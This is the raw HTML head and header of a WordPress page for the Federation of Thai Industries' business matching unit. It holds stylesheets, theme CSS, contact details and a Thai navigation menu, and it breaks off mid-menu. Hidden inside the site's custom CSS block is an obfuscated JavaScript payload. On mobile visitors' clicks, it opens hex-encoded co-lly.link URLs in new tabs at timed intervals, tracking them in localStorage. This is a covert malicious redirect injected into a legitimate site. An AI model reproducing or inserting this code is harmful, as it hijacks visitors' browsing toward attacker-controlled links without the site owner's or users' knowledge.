<link rel='stylesheet' id='um_fonticons_fa-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:30px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='advanced-page-visit-counter-js-extra'>
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/bm.fti.or.th\/wp-json\/","wp_rest":"876d3126e7","ap_cpt":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6' id='advanced-page-visit-counter-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/popper.js?ver=1.2.5' id='popper-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://bm.fti.or.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bm.fti.or.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bm.fti.or.th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="Redux 4.3.21" />	<script type="text/javascript">
		MPSLCore = {
			'path': "https://bm.fti.or.th/wp-content/plugins/motopress-slider-lite/motoslider_core/",
			'version': "2.1.0"
		};
	</script>
        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">Please login to comment.</div>');
            });
        </script>
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bm.fti.or.th"><link rel="https://theeventscalendar.com/" href="https://bm.fti.or.th/wp-json/tribe/events/v1/" />        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#dd0808; }            /* Body Color */
            .header-top li, .header-top .current-date { color :#ffffff; }            /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
            .navbar.bg-white, .navbar.bg-grey-dark-one, .navbar.bg-grey-light-three, .navbar.navbar__style-three.axil-header.bg-color-white, .navbar__style-three .submenu, .submenu, .lang-dropdown .dropdown-menu { background-color :#dd0808 !important; }            /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#dd0808; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#dd0808; }            /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#dd0808; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}
input[type="submit"].um-button{
	background:#c00000 !important
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>    </head>
<body class="archive date wp-embed-responsive tribe-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-17">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav side-nav__left">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://bm.fti.or.th/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">The Federation of Thai Industries. <br>
8th Flr, Creative Technology Bldg. <br>2 Nang Linchi Rd., Thung Maha Mek,<br> Sathon, Bangkok 10120 Thailand.</p>
                                                                                                                    <div class="h5 m-b-xs-5"> หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:6623451120112411321180"><i
                                                        class="fas fa-phone"></i>(66-2) 345-1120,1124,1132,1180                                            </a>
                                        </div>
                                                                                                                                                        <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#7b190e0812151e080824161a0f181312151c3b1d0f12551409550f13"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="ef8d9a9c86818a9c9cb0828e9b8c87868188af899b86c1809dc19b87">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/BusinessMatching/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top header-top__style-two bg-grey-dark-seven">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-md-4">
                                <!-- End of .header-top-nav -->
            </div>
            <div class="brand-logo-container col-md-4 text-center">
                <a class="site-logo" href="https://bm.fti.or.th/">
                    <img class="brand-logo" src="https://bm.fti.or.th/wp-content/uploads/2020/03/logo-business.jpg" alt="Home"></a>
            </div>
            <!-- End of .brand-logo-container -->
            <div class="col-md-4">
                                    <ul class="ml-auto social-share header-top__social-share justify-content-end">
                                                    <li><a target="_blank" href="https://www.facebook.com/BusinessMatching/">
                                <i class="fab fa-facebook-f"></i></a></li>
                                                    <li><a target="_blank" href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA">
                                <i class="fab fa-pinterest"></i></a></li>
                                            </ul>
                            </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>
<!-- End of .header-top -->
<div class="navbar bg-grey-dark-one navbar__style-four axil-header axil-header-two">
    <div class="container">
        <div class="navbar-inner justify-content-between">
                            <div class="navbar-toggler-wrapper">
                    <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                </div>
                        <!-- End of .navbar-toggler-wrapper -->
            <div class="brand-logo-container text-center d-lg-none">
                <a class="site-logo" href="https://bm.fti.or.th/"><img class="brand-logo"
                                                                                       src="https://bm.fti.or.th/wp-content/uploads/2020/03/logo-business.jpg"
                                                                                       alt="Home"></a>

            </div>
            <!-- End of .brand-logo-container -->
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bm.fti.or.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/">หน้าแรก</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2799 has-dropdown"><a href="https://bm.fti.or.th/about-us/">เกี่ยวกับเรา</a>
<ul class="submenu">
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://bm.fti.or.th/business-matching-promotion/">สภาอุตสาหกรรมแห่งประเทศไทย</a></li>
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402"><a href="https://bm.fti.or.th/business-matching-unit/">หน่วยงานจับคู่ธุรกิจ Business Matching Unit</a></li>
</ul>
</li>
<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2764 has-dropdown"><a href="https://bm.fti.or.th/events/">ปฏิทินกิจกรรม</a>
<ul class="submenu">
	<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://bm.fti.or.th/events/">ปฏิทินรวม</a></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11190"><a href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">อบรม &#038; สัมมนา</a></li>
	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3106"><a href="https://bm.fti.or.th/events/category/%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%87%e0%b8%b2%e0%b8%99/">ศึกษาดูงาน</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3104"><a href="https://bm.fti.or.th/events/category/%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/">จับคู่ธุรกิจ</a></li>
